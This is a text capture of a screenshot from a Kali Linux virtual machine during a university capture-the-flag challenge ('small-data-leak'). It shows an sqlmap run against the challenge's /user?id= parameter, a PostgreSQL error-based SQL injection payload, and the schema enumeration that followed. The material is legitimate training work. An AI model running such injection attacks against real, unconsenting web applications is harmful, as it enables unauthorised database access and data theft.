 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2022.3-vmware...
1 2 3 4
7:13
CyberEdu Lab - z_maghal
Caucasus University
Reset password - CyberE
Registered Gue
https://caucasus-university.cyberedu.ro/challenge/89bfdb00-3deb
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Caucasus University
100 small-data-leak
97 Owned
Details Ranks Updates
Description
I do not know what is wrong /user?id=. It's not working at all. All I know is that an attacker is asking us for
Flag format: CTF{sha256}
Target
Start Challenge
Restart Challenge
Last known status:
Alive
kali@kali: ~
File Actions Edit View Help
[07:09:42] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/34.107.45.207'
[*] ending @ 07:09:42 /2022-10-26/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u 'http://34.107.45.207:30681/user?id=1' --random-agent --time-sec=2 -dbs
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting @ 07:09:59 /2022-10-26/
[07:10:00] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_1; en-US) AppleWeb
Kit/533.4 (KHTML, like Gecko) Chrome/5.0.375.86 Safari/533.4' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[07:10:00] [INFO] resuming back-end DBMS 'postgresql'
[07:10:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: id=1' AND 5791=CAST((CHR(113)||CHR(122)||CHR(118)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE
0 END))::text||(CHR(113)||CHR(107)||CHR(112)||CHR(98)||CHR(113)) AS NUMERIC) AND 'lFOj'='lFOj
---
[07:10:15] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[07:10:15] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on oth
er DBMSes
[07:10:15] [INFO] fetching database (schema) names
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[07:10:21] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/34.107.45.207'
[*] ending @ 07:10:21 /2022-10-26/
┌──(kali㉿kali)-[~]
└─$
us
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
62°F Mostly sunny
ქარ
4:13 AM
10/26/2022
1